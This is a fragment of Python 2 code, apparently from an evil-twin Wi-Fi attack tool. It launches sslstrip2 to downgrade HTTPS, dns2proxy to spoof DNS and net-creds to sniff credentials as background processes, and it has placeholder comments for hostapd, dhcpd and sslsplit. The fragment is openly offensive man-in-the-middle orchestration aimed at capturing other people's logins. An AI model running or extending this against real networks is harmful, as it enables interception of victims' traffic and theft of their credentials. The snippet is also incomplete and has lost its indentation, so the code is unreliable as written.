 plugins.iptables.sslsplit(phy=configs['phy'])
try:
# start hostapd here
# start dhcpd here
# start sslstrip2
#TODO make sure you pass the following flags: -a -w
sslstrip2 = Process(target=plugins.sslstrip2, args=(configs['sslstrip2']['logfile'],
configs['sslstrip2']['port'],
configs['sslstrip2']['fav'],
configs['sslstrip2']['killSessions'],))
sslstrip2.daemon = True
print '[*] starting sslstrip2...'
sslstrip2.start()
print '[*] sslstrip2 started'
time.sleep(2)
# start dns2proxy
dns2proxy = Process(target=plugins.dns2proxy, args=(configs['phy'],))
dns2proxy.daemon = True
print '[*] starting dns2proxy...'
dns2proxy.start()
print '[*] dns2proxy started'
time.sleep(2)
# start sslsplit
time.sleep(2)
# start FireLamb
# start net_creds
net_creds = Process(target=plugins.net_creds, args=(configs['phy'],))
net_creds.daemon = True
print '[*] starting net-creds...'
net_creds.start()
print '[*] net-creds started'
time.sleep(2)
except KeyboardInterrupt:
net_creds.terminate()
sslstrip2.terminate()
net_creds.join()
sslstrip2.join()
raw_input('Press enter to exit...')
plugins.iptables.flush()
156,0-1 Bot